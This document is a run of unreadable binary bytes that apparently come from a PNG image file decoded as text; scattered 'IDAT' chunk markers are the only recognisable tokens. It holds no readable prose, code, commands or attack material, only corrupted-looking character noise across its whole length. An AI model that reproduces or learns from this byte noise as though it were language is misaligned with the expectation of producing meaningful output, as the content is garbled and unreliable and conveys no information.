U���*./��9E�QܛS�0�T7�q��w���Fn%�f�=�w��f�	3jdM�	�jᖧs�X?�gc�B�Z�M���A�6U��5�mh�Vj���O����G�Yl�9��ƾ��g��_I���8(�/�!�"s�q2�I�jL�O��    IDAT�8SX4�T]���<�v�-�*�f,��)*�H]�>t\G���.��U`Ѝ`�4h�+�ܥ�|u��]��K܊��y~#�o���*p���\U����X�M�
�W@U�X��΁���mF���8���\���[�[���?�cъj��C�����W�[�H��J0t�O��]�]�8E�V �hp��-��a�J���ihԧIL���l,^Y�����m�c��ұ�:4W�:xU���]��$u���RK�i�����m�5�`����H���/wvA�0� ��V��� a��C�����ӀD�#n��iLqrX+<�6\�4�6��Q��p����� ��2���xv�i�,)q�z�(�Ճ$-��"�y���<��@̓����%��`8h�b{���Z���=�@�Ir&U��x�
��/�0��T/���u��}	�5������Uym�r����J��@}� 9��=FP�k��+H۫\U�Hy�0m? .{����,��-г���ߞ����; �o�����#�g9�����4ט3W���g
�:�ȧw(q��0p���B8�0اȯ�]`��f-.�;�S�Ƚ�vU��������ݔ�צa��ܾE>������"�)a`� ����L�Wb�~�����>&Ө���bh0>0����]��e$�d���HH̐��*���}�q�8�G��K u��4�_��ֲ��� �n V�YR6B> R�8S qU����?��ݹ�8�u�ɩ��h&�s��\��-EF)����x���}�SEν7ǒ��7�l�[��A�����������6!�f>�)t$��i��U�X��yl���Z�6 H����8�l��2�w%~۹KuP��e�:�hzm���O��5|���c�7��_ͦ��˵�E˅���e�XU�o�5�O�Ia"p�=GG�..�=��?��+�3g�y��s�n-'�kt�}����^��ĦO�?U�K_�R�����7�u�����]4��0&�k���*S]�.��� �:|sL_�<G�FE�>D򩮥2�󹦩��r|�?�~���r�� Z�\��S��]?�L��랳������;����|�t�Sz�y��*��FgH;e�}H����}����S����92��r)\� ��t�&D����+�v�z��?�u�w�6��Q�J�|!���(v�fJ�*˅O��rilR� z�l<`��`�"�Ff(:�� ]���"?]}u�%!�\G:�N�a�e�꨻�j.u�M�����-�W���J��N���I�0�Q�9Z�mY�8����MƬ��M�����6��a���o#��K6ɀ#8g9*[�%Y9��hF3]�����KW7Vw�t��;�OW�{�V�u����I�n�������\s�UP%*��B����.�������Ґ�'(�#�ۈ��Fx���p�lx�%y�;�iΈ۞	ٶ[Jd��lM콄Щ��@�G� ��V�Ѷ�nW�>ya �KK��[,&�x0����p���A$Z�����t��e� {Ta���*V�ct�@�<m��Gn�YE�k�L��>�q�
��/@X�i�˷QIAVnzz���q��'x���r�l�
���:?�chi.��5a���]@h�fx`uj
y��t�w\	8���DU�!CAM �G���:S �	�B��2$0Y�8TD.V/��v62��Uũ�_uݶ}�����Y<��t�n�V9��Y��ѥs�+'�-���\�i>��~��CgW�[&Ē��I�t�̷2v����JV�>�x�<��>���J�!������Z\�@jV?!��]n��b?�Z�-P��{WB�m)y�����VH����
��`�p�jI��P�U�s��,Z/і�F�.y��Q�ۮ�&,L�C&i]�g��u����U��!�4>��C��TǸ��=ww��}��$�Ӥ@����ӄ�����~eT��+�z�1�ƽ��9����'	?�N��UM��
����j�G6�ɱc����U���cN �f[�K/��m�h
�? ���ޡ�`#g]婲D1���b(TY����Y޷uT��3]�M��o����Q]�\>hW�sN������4���-#���ļ�&���z�z"l���t>�,^U�?��|�q!*���d�w�٧Z\��S�Z��#����Ⲑ�˷Wa؛ 2Z�'R\�v�o���}��=�e�a�H�t�.�tNyۗ�l�G��Ď+�cH�O-��r�i�7�m-n��s!!�y��ۮ�p_º�w��g����0+`_T�}�Jw�6}O�!�c~�墕/�� ��rA\��V/� ��on�]CR��9m�t��m��x��}�k:����Z����=d�Ņ���t4/�F��W�o:Vׂ�s��ߕ�Uq�~�qضv#�4:�az.>b�������V�{�]��5��]���Jog�սm] 1qd+�:��ޙ�rF$�<��R�?@"h�����@Gy�tL+L]�/Jx�����Ԅ_	�����'.�����.T�R|끘U�`�t�d/��<�C�z6�	!��@���4ٌU�|.tz��7��+q��C���¥��O���a�t�t��*��|E��'�PM�k���r}O�a6�+(L��&&U�� ����շ�J �̀B ���S���Ygy2�j:`_8�ѧA�(�����N�҈ qqa{��kv�|T��:HpIm�Hwm.d�Ey���n��!�)�w�
�-NH�r�2P�ɚ��lK뺞G�7��m���V���
������1L�]��Ͽ��{�6�?�5�pĚ���Y����ku�ޏ	�gg���n@_� �v@���|oU1�i�TAqf�bǿR����� /�
��c��w|�
KNW�*UʷIi)�N��&ekU�<�`��a��TVl�w8f� MB�R�i �����Ҥ�PY�8+�w���rnI�1t(\r6L	Ǻz��;���z"䍗�y��0gFr�\n]��*L����u�A�I��܏^��T��*��.�y��FL7�}DS��`n����rL���z���%OE~��K�o@q��, +�����+���!�,b��l��=�l�)V"��a����s/ { 4�H(����#���}!��+"d��f]�"U�l��j�-P��\�P],�~:L�	PM����M��C��oA����|�[�r����kt�y��LT�h��]�&��U���MC S�;���-�q���	�xwq����\�ə�
�a��Fy��ͩ�E�/���/Gܺ45Y�'Ī�e�&�"ĄGSL+�`�*Rr9 K��<�r0�����݇"���1�6�]�C�S�
��0塃.O�v�����Up�2ɏ���!���O�7���ٱ���������S߀�^�@��Υ	�P�+��4�TۻOp�8�����݀����3���6�28*P�(%��I'Y@�s���{O�x���Æ=b���{y%�3�f��v�W�(Xo���p/�N��I#���t�B��z8dR�*�R��Ǩ�1�#��멭;��Rǳ�_uMR����l<,u��@��,4n4���`�W���:�竷�����eR߀2�I	�����r=�G������oE��	��6D}����
� ���#�R��oŖ<��e�K���d�>�}���k�/Y�ij��<��֠�{:#�&�QAN�J��i������96�WD��Mk�T�c##�p-��0�"��s�~�<�P���L�P�����/�)4�����G�Ͼ��C�Y�_~7�w��R�+�hl"�%��)WD����w���JWX��Ş	hm��(��'V ̅�6����\\���*�ӷ��-�'�;��/�5������c[�:c�U�� ]�: 0rm��/TX;˷X��4lKԚ��U�r:Y�,V�w���v��+�����c��Uq}H��tM������0���e�]��-�yf����}&�cMy����6�{,�*��c�v��U��tC�*����iŉz��?��O�#� ��>�����CdZH��x
�tW����;�l�ؐ+@Pg�ݸ���5�����&����/soG��_�c�bi��MUY��FV��M����:��ǖ×om��;��y�{4����=�NV��ಈO;d�f�{�ݫ��p8�%���a����'g+�)�綈����M���LY<̞ ���> 1q�L����!D�ۗ�|�[9>�X�:�ʫ]žVbq!1�׿��A�U�kw����x��y�L�2���t2�J�ũ}�wn��
8|L[g��U��ŕ[C���-�yT��j`�zf�!h�4�w!��31��$���@�{��~�eO�}�j���W�x]b�щ#���]OE������W�+�e�g�pm��M�Rm������V�|~��`��Q\�\� ��z�d���%�/��g�Π0,�y`��t���ˈR"@��vg�/�	�z>�9S�5�����X�!�������:�M������j���|M�Un�KvK��gZ'j�	���/�!=yj#̞���U~T��`$|9���6^�uB�eia�elJ�w�;��!�������Ӧ���-�1!�xd�a>KQ}�W����K�@���ͫ`����{����"�0<g�0����]�j�;c��q��>E%^_���6x��weȆ=�� ����	c1?@� ��ۜ��őb�>�Ca
��\d��6$�CW�Y<+u
S��i�ʛ^e[�� 0\|��5�]�B�A=�9l�٪�Y\�}�%����|�����w!յh�s�:���B !�z�{L�&_��)��#�B4�����}�/�P��n�y'�*tt=����:����ص&�M }� ���=+_��x\X��N����%�l��3A��tb C���_YQ�!��2��N=Uy�Ԛ٦HL*EXB掇q��+����7�خ[�e�[9L�FU���sWB7�*������ϭ+�RW��_��_/*�����r<��A옞��A�s[z�s����'�Ki�v��m��P�)T9��I�G���)�*�4&�
�}���Xw\p�jI>�`>�g�C��>��e�pn��_Mi׿I�܏i4��p|����[V�3N������⬀�D��>FɻzL�Yj�B����չ�+�� �h?,���#�3�@�	��]T�i���*�I/��pΰ�*�&tT�����o�'���p��1��媾��Y�3�V.߾�y\<n�8��A��/���՟&�Z~^�;>�Ǯ��cim"���{�!�^')s$��xLk}��)��Y�i�+u�ekK���u䟅�\,@U�d��a�T�^����T�p.�类6�t���m̱^o�T�2q���b"y �i)����!���,N9^Δ&�X��M$�#�G_�we\b�h�6�p����WVtNٯ�	���y�C���r? ������9��1��Z����y����{��/�Q܀��Um�rE����u��.�&R�ݓ�zz�`��D�,�̋��ҽVrR����#��8\�ٗ`�^�^�k7����g�"|\QIaf�>�1r�B�,���B��^�����7,N9~
|�,��00}�.�ӱ<��&xϥE :�u�SE �&�4�+��*&|�k,����b���q�H�p2����(������ ����%lڟ,l�X�|UĆ�"֥����\	�ED(���5�����ذ��ۗB�7R�޳I��᧏�';ٰ�=b�N�u\�_-����
������/톧6����b��^������}��z��^���y+��cf���{��D��YS��.�sa�׿��A�O��3���6uL=��RߒZ�mݹ��t4�(���E�ҚX�
O�� �=�:�y6ǃ�-�Y�Ƅ�8��Qxt�����®����<L�:��k%,,]�� ty�k`�֠6ݶ�ͅ�"�}�R�����3e|�-��wF\wvqD�b��K#��\�ellk��g�ٓ��Y� �(W�*�w[��u�of���(
���VlUE*�M�����/�T?��5�/�����V��;���!�7Y*�,E!��=��t��C�Q�s�x\�,��<-���W����E%RYp9yX�����UXe� ��]�(��s�K��
���W��o���7��f�14<�ڏc�B�=&E,�����x����=έ�	P�rC�R�o\w\'��QQ��X����5�ARd��|�d;H�E)��~��8�T^���]�kE�G�q���z:.��w�{`�4�����p���?ͱ~��a��:�ƴ���[� Y��W~O�8�6�g��7	J]����>xr#ޢ���0id\��T-d)7�<bN��� Κ	������X���8�G�B^�<���< ��Sbf�V��Y��&��L`J�;��9�:��J�����:�O7$���1�Y��k�"�pcݻ&�]�D̕瀎�,N���҅��Ge;C!0���D��F��'��|?z8��'�S�Es˫��J��\*ȿ��7��aPe���2Y��}�-������ā�5�łX9K�������Ž��U���#
M߫*O[ޱeX�)o��ٰh���I�t�a��<�~�e[�'�.d[c�0d`��	1Mͩ�r; ����e�II2&K^u�(���C�?	F�u���x�a�vX��N�|�����Y�6� ��`�\ln����&k��Ga��&���=�~	��,l�~�؃��w�	�ݞ�����,�R�D��K�zg.��ܘ���Af"|�䋳��h��a�-����	\	�G�*9�K��#}���8� I#W�<gl����j]u@�F�,��?�W���Sӥ�,���U�6��@C�04��";kL�3�.M�zA�Ѩ���gØ1�E�+� ���P	�s��������Ǐ��͊c��1<��������<�Λ)��--t�I�#�]�q6W�6�O�ѓ/��F�@KP	�T�>�����t��ڵ��;�ϼ����ЁAa�q���m��ʘ�]��(��]�W]�*����5�'����a���w]�M��M�3s�*R��F ���W�yK�����L���64{	g�� �<�!�E�
DA}���n��zY � � /@��� ?oًc�,Tר�fƍ�Q�ʈ�=��Ã+Cf�X05Ϲ3��<p�+~�1ذ^�k�6�iO����b��#cr.��U�<|�+Y�_W����w5��\���=�?�> 1CU�pt�T�^�)L������7/ǹ4��Σ�7].m�:b��M����v�&�E�b&�%>�nk��Q��
�A��N����_�0N]�*�T܈�4�v՞�v�����S�)�r.=�� �?V���I��w��rQ�O��a0u�����`Į���Z9,d�@1��+C˺{��X��'��.�F�̜�?]MW��W�C�T�}��o"}��b¥�֋ k��>$*�ȊA�6+]e��`�s`xO�p���Q�ݹM�rEܻ6���aEGӅ��S;|�H:��N���һ�����x���q*Q����~SE�3���W��������I?��G�8T�P��މɊpi�Y����b���CC����!egM�sgy*q�H��=T��W	]������b�VmVԢ��-k���7@����S}����мK�>g��i#�2������ R+&Y�5�ֲ9	�_G�>��&��:��Ұ�o�~I�K9eT��m���6ƅ���Q]%��|d鴦�L$��SW髮Y�F�/���cf�%��̞�'6�*��Yq.����D�0�<�Vl�M�. 5��pӓP]�I��ܚ�l}򳈭��L�\���G�^t���sd���Ȓ"�I�֦���Ι�g�(E���p�Gy[�7P��'�5���"0\���a��_��-�3�zU�K��:��0M�|��7�����M��J#�ܙB�\���9����j    IDATr1r[q��{�
SG�hޱ�/�]9Q]�.�xgq�K�z�D��*��f��P�p�oG����N���I��	�\ł��UiT�h?X����������.�Ç':�V��W	tB��0Ol��,+��Ǝ���y�p�3/<���"�}��x�X���*"�b�����^
s'׶��%=\qN����Kx5����P^P�G*?rմ�)��-On��)��¤���+|����&u�A�W��m*q�<Lu��M���5���u!�:X`lk�ٓ�zCGԦ8���C �'����@x��Lei�J�JmC�� ӣ��TD��\^#@�f���g@>�+�P�W,�����쇼pZ�z-+���˽�,�"���Gw��F&y]%�ׄ���w-��׮�6tPh� �#:a�4:�T�mվ+tu���T�i���P)�7<�v*W�U�N[8)b�hũ|��6��1�]��Fh�P_��*���+��?���/��f�&RU!��zu$�Eؾ3S� C���%g�G���4���{x�9���j��L��Ry�,8��^�����SFLnsHh���і�M襷]��	8�zBw���%�o:��<!���B:�j_ �4�f~����?����r�nUl�We����"o��> '׮�苭"~�,�ݫ9������C����� ��X��:b�<�č=LU;�bѼ���ļ�����2l��ReSW񻐿*�D��"[�&B�)Lr������m�W*g���#xM�Hz_��ә�CݻW�+��r��[�Q��tO����Vn+$w��5�	9z������m��^�*qdx�V���P<���½�M��p敖�=���}Ħ%�M� G����L�j_F"��~��<�F׆x�%�� ��*w���8K3�KZ��2Uں�,W�.ֿ��{���W��j�VN �MlC- le�Fr&Ѡ{7�� U~6`;��5��P���T�t��m��֧^�W�=6.L\W��ˍ�N6�]��Y�1�們nR�1)"��Y��,�)N|X7�q� z��7}�:���q�*����o��|(�YS�V\wA����ɪa�mh>𴂔��|ޗ\9��}l��U�%�;��᭵�]�aP ��� �oI�J�
�K*�T��{��>�/_��:tƃM��rx�ZO��<�� 橹����#R�Wq�O����U���Uyi�!LD�FJ�h.D�s����@2�n����,��J�+i�`�|d�U�Ut� �
>�<�&����+���"͑ʞ��V�Ŧ��W&����^.'����#�O�	�w����s1SF'4?�N�:�7�*�t����~�yi_>�*N�����ټ�X�2|���䲿��`ku6�)���r�Y���p[�_� �� ����f ��Q�7u\<��f�݇�|��{4	\U������m��)�B�[��/�A�?��N�΁�F����c��ḸD�M%W�U%��<g�����U�:�M�ZO�\�^�1-��J螱����J�;F~��Mr��.2��EW^�T|�zñ����=	Oo��q�$�K���QZ�Ň���;:5����:�Ԛٶ.@�D�����5ǫ��Ÿ`�XkY����Fj��?~
��d��4tJi��HS0���8�6��&N�J(���+�����=|�!�=�Y�	eZ�D>��<o�B��p*�ߵ����5�U�m"�����U���?zn}�(bk3��j ��;���t|�2lb�?ҳ߳�.U]�j[ח�����r���;(g��E���/N']���%7�1�5	�~��6�,�t�����t����NI(�4l/[&vF�K�����Ryr�+���~�D��ώ�7]qre/�
(W*��$��d1 Wl���|U�eڗ�*�9�[��aΤ�_=	?~$���"��	HT"�#����vy̌�ҽ�\�h�U
.��jM��4�ۚ�t.e�5	���]�O��Qc�[��4Y��S	�|T���m脀�zӰ�E��M?��_����ض��Hq��)�Z���䶀KfIK��&җ=�|��WY,��fU�����\������p�܈��zjx̱/�����C�[��Գ�Rd�Oyd�O�&�TVrx%�� 'M��^A�;���ޟc�8�q���bD3���Q-!K��p�E΋X0U�
VG�&���o��B�U޶��ۦ�&8x�XQ��i(:g��I ?��{��JY���)�@wn��IǢ }�=��m#L#�PX�*!i��4�ỏ��+�a�`���vA�i��L�"\�֥�1=�,���+�*��K�^X�Y9E��ap�<���;�� b�O�\� ��	���$·�#�ۻs)8��ݵ�H�>�h2\�$_��jl�[��l��~$>i��b� �S��̝(�>fޔ���`���_V�*�ӫ>�jUR��i�������q��ŵ	�_L��7��o �O��6>o��Ց�l�蠫#�����-�K�n���o��G�;��o<r��+e�֗��1&����H�-�կ������M�#��2��= ik]������/ZV�Iآ�0}� �o���`�W�/vt�ZM*��T��*���QXH�Mu��\����a�����`��8�q����r)��fhk�ѭ0n8iu s��M�tp��d�ѥAz��������
j��<��G'�	m!�&���^G�6�_%�MV�M�R݇��+u��VV�c"ID��u@{�Q����do���sδdGG�9)N%L#�l�k=e:�M�h"v��i[�6m���\˗���N�ԸD��}k~�4�#�j]T$�#tW�D��U��<��
�����!0n0���¬*��Y�Y>6W+Q�c�e�m������w5<�R�8��!��'�\�6��_�q��q:/�.y�E,"o*+H��T�\��|Uyr����{�7�^y i�^�z����s�ȝ�Td���M����7u�S�Y&Bc&>��XG��B/��]#���I�J8���r<�!����>L��g�� M�����-���rL	:�]c����6U�r�� [m����;������υ��Cƻt Խ�m�s���di��lߛ��t._�I5	f��i膯? �v�+c����󺅚�EW�ȼ��t|�ڶ!I��	�6�%ez(��F�p�����ΰrk����\��R�S�Y�D�i\�tǩt��2�����_g��W�"]l]em".��Ty����ȋqͷ͖0tP����<�!����ݳEC�8��;tyW�0S3�#S�{<���or���T�_��L��/��1#� ]}S"w�ы&o��p}�ߩն�:��L�rZI�1�W.�3h@IFܽ"�g#�l�L��A�* ��ם�>ǹ�h�q*י�8W���˕�Y�ީn�D ��_�o��eD�ېc�u��7mȼq�GG�:2T	Q��K�'����ޟ���2e ]�o��]�Ż^�Q��J3�Ճ��`\��}�� �s&�ԅ����E�= �E����|��v���k��ȡ�S �=��B����B�C�u� � p��[Y�}d6�V���S�\*2�;�J��D#��*�.��Sb���!
��FL�˳3yUT�6�e#}1����9H_�I�؈��r��#�Ow��ˊi���/��7�3�4�HW�N��#o��F�c}�	�4�*P�Q���L���Ѷ7_��K?�3�"�� t��A��D������0�9�DA�|a"}W�L�ʕ������}�|�K��?�@���O��ӭ��ܩ���`N��ע��뎑�]���ăL�&q`�3T׮C7��N�~4�;��EX��9�k��x�yI'my˝ u��j���R^&c�B8�f�]�|b�M����P<��#�EQaj���|$������K�!�D R�Y�HB@>�T�T�/�C����u�]n�w�3RU�h��nU��G�}R��v���D;�E3`�K�?�s0�*�M�:��ީ�g*:+ݕ�mǛʚn{��B�w/�ެ�w\1kJ�k����Qm��J�F%��qz��d&�5�NI���S������
1M�7���Z�2Ỉ ��Ŷl�B��`#�J�e��	#U���L��#�qK�f���NEq�V}aB[�lӐQ�;s�v!qߚ�\ާI$���im���(���_�pG�=�)��I��_>�|����e���u��+lÀ�H�4�Z.߀�!�x�R>�&���^�D��|[���^�'[ WL.D�
���:��R�+�m�e�Dں�f�}�*p��Ah�t-��}aaxj=A�%�<����Q'\�ը�L����!~!�:���u$�ׄ�Ryt����W?	xr�+=���94�ݗ�L���T�$�[ֿ�_+���U���u�
���#})n�P
c1Ť��#���b�lq�-l" NY�&U�#�8 U��D�)�\��ˇP�".@%�Li]D�wS.����Xob���ԗ�_��9�U�`hK��U���l��cU���6��q���B�?�H��E��m�_�a�ś��	~tx���7-v�'9,�Ng���"��e����<�O3@:����0��|�<8z�UR>���H��y̲��Ke�7Tb2� U(�ѡZ�_���ɨ�M�T��#r�O>^g���]D��IGE���8��w�;�ן�d�_1ex&ag*�.L�>�3�0�Ww���u�o.��I���_�n{68�ٯ�0�%��Č�1`+a��8Q���C>���'��'ߘN)�:&�'���Ĵ4�ge�]��|���Yf9�E�>t9����}��$\��*|6��%}��5U�8��|�N��h���-Ww��r��<3ǖ��+	�~W���4!��t������ѥ���)���v큿�C�#ye��z�_�(OW/����1X��U��4�w�G�\Ս��1=L�X�� F��I�oj`b������FK¬"@gA�ͅ�z.�s��\{����m�Ŧ{Ϻ�Z-�g�v��w��t�2����%0���L\��z��������������Rx|ۂ�?�s�����t�9~�
5�b��f���U����8e��9�L
F^��d�6`�+@qj�Kf�	������F|�6زÒ�U���t���te-��k��Lĭ:V�,U�2A�֖���F��xt��7����#��
�lN2K[9����L]�M��U ���\���?�w,f����7�j�H�O�~A��-2�AjF@Ra&����7�."�L�g�)�M�T�˪JI\�o;�￝KK���ـ[~��*�@�G�/@v)#��rP��z2T��#|li��T���W��A��8���;���>'���\�y��L(��W�gW�jbQ��ޟ��md����/��~��f�m����؇���-��Sso�r^��_&k��͖�Z�.���O�>�&�cSB��&ϻ,��������p�}0�����[ee"	��҇�M��[GT��L�U�]:���!=WU%����%����m1u�BL~���\�* b��6��M����o#}9���]ʙ�{Q���K�[Y����2ϒ�Q�:��i���ICG�&�Qa�ʓ���si�)�t�������%0sL���N5b��7�0�|����\1`�\bͶ.�I���v~��,����7�-�����~�vg}����)�}ޥ�=d&�`"}9O�\���})|�{!w�p=��q���� �uo�!��FJG�r\�hr>Y�l�ʁ*<�����rz���1\1O��̳����x-C,����B�xMRXu(}�&_N)>/� y7��ݒJ����Ω:�Vx#�{�ˤ)�.��zlu�NP�q*�7����p�b�_�S����]q���/�1cL2׽�PQn��P�@�&����\�G.Kh�R9P���"�x��\�m��?<��G���k"&����k����EX�4y�z�D�
VU��E:,H��t�
A ��~�b�����u�r�p���/C����XD ��+��D/�u!S�2##�(�b��"l��UE�T���Zȕq���5�D�=Ǌ��䩀|T�`Ƙ��.�V
�
T�K����B9-�u�Re˅�u۞�O�9��da������E?��.��z�d �D���MD�[�%=_N� �*iUek"�%{T�����w�9��p�F�a���[~�cЀ<7_��c�Tq��*�ހ,��
�,$U:�~*!�s�Ϋ�C�FQaGR�N���2�_�m�� |��9���[�־pF��fU�D��Ց,�SH^$A�g;w	2�#�%y_'2u����Y{��/D��V_x�܀?�:f�0�����6�?��RX.ֿNdd��	@Y ���e��ILRڡ�p�E��96�=3:
lޟ��?��͗�z������ߍ�dU��.͹m^�0y|�)��ũ�49Ne���_�_��ßH�'����}�����m!o\���#���\�e	���ZI�ީL�� �B����-���ψ�q�s|��<3'+�Ev��z��<&�)\&�jZ��6�L(f�U/[�&A:L���@��`%/�X�����˽�w� ^ڝ����q�H���Ρ9@���`��L�ݹ
4eF����B�����L�ylğ�6y��t^ �y��g9�����怱-�4tހt��84���u�
����U��]��d�����/�υ�K���O�s���bEZ����L��/���O��)����H@N���ꔯ&< Q7<�N�7�  tvŬ��68�)���z�mQ��b	7�Ng�����*f��}�U�nr�;�����?�����S��G��D��5l 4�l���p�Ƒ�t?�x�%ﲟbvȯ���e��Ɯ����+\�(�s��#%b��� � S\:ſ�K`:��c�w�Fr�|4 >���cE��2�]��3����{c�m	���M��8�̦�|>f�$hk�A��pP�Y�@�8�kq��+�4T�/���tV��g�'�����ϭ!���_dO�a�.a��oM�s�b�;`P C�`@S�}X\�b����{5� �ƶ�����K��~�d��~ڱZL���wF,��!��v΁�Q��J�������6R�&o��X'����
�I���g��gUMP�ׄ'�����#�αnי� �a�>pE�߼���������.�@�&o��ѥ��+����M����Kai�?��ɀe��Op������.c[sL'�y�Yp�L�;�8_H�/@�ׅ�]��2��a�o5|�G�����mC��Ƙ�u�4ٜl��q� �՟�;U#L�_I��#�� @3�)/��,�$��k�%�b��?�1|���
Ѷu��ٷ�����H_�;��B��;^w���JCW����!�>�ق���� B�2}TPb��W͆Y�iP/x\���WW!�/�������<Om��r?�D-�=���F�f �� (��o��ԭ}d�s� @*t}�Py �����{���:]ݬR�fa�-o��l�G��*�.�$䴶0նk�.��1*�^��HF!�TZU�waA�����{W��b�P��3bT�
�7�M�a�k�T�B�p,o� [vïW�=����aaX�΅��L������&�7� ,b E>(��rӋ�?� ,�n�\/���� b��O�>Ǚ5"@����_��s󫊓&9×��r:�q2|կ.ol�����f��Bم�cxr5��OB\� İ��ccf���7������>�)k�sm#��Ga�&xx<�"<�rȞ�3��,���ߗ�s-�.[��} lͩ:�_5�~zC��+ M��ۮ� ���$�D���;�3��l/����4���F��<�$t�H����:F^)�NE��8v��}�?w=��-Ǔe��Bf��6&��)�pL�Fð�^h.�&b8�	����a�Fx��kwDg\�X/�ߛ��(HZE��V���W՟.�P�y�h�s� �L/��k���:��u�7�/�Tu��� ���b>�:8�ga�T]����z'    IDAT�j+ܺ�.��||�+2:1��mD��r�~���,�_����U�&��>:f�����a�H�:&���m��\AaY��ރ�~,��o��C����zP��':������~t���Ot�C&o��- 6[]��\��� �J�g/�竍��4�L����b�=�B�r��y@�sw���O��\���V?p���>���s��3��
D�!Z�&��1:ϴQE����E1 &"�0Z�8L�U%;���Cbzpxa;��k��ش?�Hיm�����|��0��B����XD���������.<] P#^���iX`�Hx������X�꽗E��0gZ�LUn-W!��!�����8]�.�+lֿ�����D�Y�~������o��mx��!
���
�0}t�̱1Za�01F�QC�L��<��f��&1����0����h�G=p�:���.��������]L^���B ���3t��!��y�?�#ǔI���_���Ϋ� ��Չ����@E����t��
�v_��0Rǫ�Ç����lhmːI%� b�.���}��z�3}�ďB;`�z��=�U�:�p+�/!V��nsAL.<0`԰�C�epDS(�@̤6�ߝ�iQP4�"A@L^��]=p�9��aw�	8���H���E����D��ÝM�TL����S,}�v�8@J�d񇊺З�M�&TT ��\� *����۷t����W��_nxd�NP7]񻯆s�epe�h���"�r���2/��Hߴ����1��O��8�ߙ6�e=B� � �<���0�]B%�W��8.��3}4�/.����D\pV���� ���Q�k&æ��?Z��ª� V�󫄀<,PN���<��Q�)@�8wJ��(.�1ql�Bc��m^4[v��
��w@��|���HE�7m�?�>-�{��Fg��A�s���y�<�2��L�������i[�����%�pX�1���� 2��Ӹv��>�=���5���F���xe��������T�m��$La�05D�p�����X�ۃ�\��k�ky���@:,���7���Ůr�n�0я����^4���M(�>� �X%� 6�߷C`���@�����d��,��s��R�l.��@(�r��ÐӘ:S�~�F�t���툽{ỏ�=�cu��o�-�M��w�y�E
B�%B��W5�\��}�W/Z�� x�����5�\�:`_�G4t�aKg���!oY��K�<������ԯn���..-t�BuE¥��,��/�����w��˃3~8W�0edȗ�q�.}������&/@�z����`�c (*6�H5��	�$\:��;���Hy�L��p�䐫��B8�س"�'@��t�>0��m�W��}3ر��(|i��h��Ι��oߖ��'S9����@����\��iU��& t۾^�JT�Y�Vo�?�f���7*WW��NgM�q�ى�	M�.�j(> 9\��:�Ǳ����T~�<|�Qx`M�����@&\<3�7G\~���#|� �!$�@��OfqR ����]� �8��@57�"�w�O��1*��#p֤����v!\y���@�:��d��
�-�į��n�ς.A��ç�
m96�k��0A��zA�߽=��EU �7��oj��u�(�>���
 ݶ�5���\���� 9>��:R� �_~y]�p���v���s͂��7��S��6��uAVP	���?~~�\����q�4`�X���c���0�����ʷ��'c�?RZ�p*�=U PE/�����߸���^٨u��ȡ!Όy�ܘ�g��ӡm����/lJ�5��+7�U���p��{~�Ft������1Ke8@���.��ԛa��$}o���	 �ҿ*C�.��. t�&/@,��|;b�	��GW��bU	���1�y *��g�Y���r��4��u9���v�'��]+��s�ەo�I�@�h�;W�|��8�B֕$ۏ���?��i ��Q��ڶ���6����_�怐Gm���4(F\03b�48w*��GW�3P��9/�g7Ý+D[c�>b>����ݍy�PA�M��k����a�p�{ޕ�K鳐?�g!]R>�5 o#��m_���!е)@�	P��� �S��=A���
���xZ�+��0},LQ��ZEl�/^��W�X�#j�ا�9>|u���p�Ґ{B��Wp���.�͗B8�b�g!<E ��y)��K�
{Y��*x*�!Ǧ ��ض�8?�m�V��5���nxB"O����f�
cZ h��'�U\�],Ϻt=ܻ&`����]��|Z�����-1�|#������_,�H㹝��!������\|�#a����?
�Oǥ;����0a�4��u o#�m��Mr�ih`����S`c��ހ�/ �Dm�c|���9W��bB�8FK-�t�݇����FX��X�=dw�.{f�2��K��?�Z�:����GK�g��X�5jx��@�m��+">|LKw�CC�9C���u�a!������uar>�0�c ��@"o$"�
M�~�|�!;6ܐ���Z���&�M�'��Q�Bb��Q �h��.8p6���`�.X�%d�>8�7&����)9��}y.;Gq\7���xX��F��3	bA��^���W��a��3��6��w!�8�L ��(_�dS ��Ҿ�?@�/��w��{�!������D�ߑ�"ƶ��'���b���Ú�y�"T\w]���ԔLjCTl�?ѓ����~�.���{���΃���_t=�E�:͈�-!�G��_e�;B�Ϲ|��F���A޴8��� �K��r�_71�89�3���
 *�@A�x� _o�j~����#����Acb��,��X8x`L��894f�Т�#�����f�A�� A�Ǻ�h�=�ǒ���S��Aa�艘C�bN�4
C���K7��%�;��7��C(�F��~���r|�y>�Z=&�7��~��+��!L��U"� e� y���� ���h�Þ��o���FES/CEǡ\3h@ȰA�~Aa̽X�: (X�=Qт?�s���a��^5+�7~/ς��'�uw�=+��O�<�1���Jb]Cx�.����'+����2��t����ϕ�M��8q�xjF ��H$���}�p6�c���/Ç����FS@Tb��{ě.)#�6l�۞B Ǌm���3����Uy�{L�܀�
O���z��_�s!9C:�q>�"��, �Ѧ Ӷ<<�p�����	y���h��r �n��Ƙ?��BkF���bf���C�o�C� ����鼈w]�,�ܐ
y9ǐ��]��Ρ
WŹ��������,M&�75	�\�������Z�����
��kc��U��^����)�<�ȒF�@�A�߹z����7,���*�6��+����w� �a�m��/,������Y �� ��4 �*M�&�� ��W���	h���@�0�z>��{a��*>��m�^���Órlؓo�����{/���%o9fM� 眆�mC�j���s��<M& oc�� <&���������X��Q�4Ѐ+�]�wG����/+"�耥�5b��e[�#9�=�Y?ϛ���oY�JC��X�Y]��|�����4�˅N��(�)@��? �t������O�O��f{C4Ѐ����w���>zTݰL,��Z����7��h|�Մh�hf�sc^�.�� ~�Տƥo:V7��t.]���&�����K��I���M�fS )�v��."���)��Os��٘���t�7!�?ݜ�{��R"��{����ZX�=���Qc��
b��K��yù��`�x��,q_�}���U��U����c\���Py@u\9M��Ti�/Ǜ������[sl��4 C����wD|�	���Ga�V�k9<�)`펐-�6e�X�a���,�5a�8�Վ�x�X�rZ_W5����sA�W �0�� d�X��<��-ǋO@�������O�P��]+E]��Úm��Zx쥀{b�bH��ϊx��pF����#���j�Y����m�W���� ���mMH$���m�B��y~�T���h�1��_�w7���x�ZN*��n�uVo��W�Q!������(��7���!�N�����͞ M��xX�>n{��o:����09�*�.��	�s� �ƚH��c��i�z���˶6D@g.�T̿}��M0jT�Ǡ�H+%LuR*L��3��Oo��{;`gtF�"�9�[�O��r~��a�xޚ�̩�ǣ�L�6k_u�j�g��0S�VG�O� ѧ�6TBؚ<E�C+�S?i����	a����ϼ-i����M���e�SZ)MO�*����r[q~�5ۅ 8�W����4L0ob�����&�\�%�K�.ֺ��w����O� ��^ RĪ�Oo��Pt�M�����&mL���A�r]�'�����
